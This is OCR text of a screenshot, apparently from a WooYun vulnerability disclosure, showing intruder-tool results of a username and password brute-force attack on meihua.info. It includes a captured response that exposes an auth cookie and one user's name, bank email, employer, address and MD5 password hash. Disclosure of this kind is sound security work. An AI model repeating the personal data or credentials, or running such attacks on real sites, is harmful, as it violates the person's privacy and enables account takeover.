 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
8108 cuiqing 200 952
33219 meilian 200 939
25052 kangzhuang 200 927
30377 liugang 200 924
40747 qiaohong 200 921
19125 honghu 200 919
30024 linying 200 919
57385 xujiang 200 912
56780 xingren 200 907
28628 lilian 200 904
29861 linkang 200 900
43435 rubing 200 899
55893 xiaolou 200 899
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: mhauthorization=485fbfde2f14c05d65ada5f0200ed7af1e3ab99d788b34970314b247934fa751a136f9931c60f5f4; Domain=.meihua.info; Expires=Thu, 10-Sep-2015 09:29:38
GMT; Path=/
Content-Type: application/json;charset=UTF-8
Vary: Accept-Encoding
Date: Tue, 11 Aug 2015 09:29:38 GMT
Server: MHSV 10.0
X-Cache: MISS from netentsec-nps-172.17.18.80
Connection: close
{"success":true,"data":{"id":313766,"userName":"linying","password":"e10adc3949ba59abbe56e057f20f883e","email":"013704@cib.com.cn","lastLoginTime":0,"isLocked":false,"is
Active":true,"raleName":"林颖","nickName":"linying","company":"兴业银行信用卡 心产品企划部","address":"来安路500号兴业信用卡中心产品企划部",
副总经理","credit":54,"province":2,"city":2,"weiXin":"","createTime":1413170173000,"companyType":"17","subCompanyType":"","isVIP":false,"isCreative":false}}
www.wooyun.org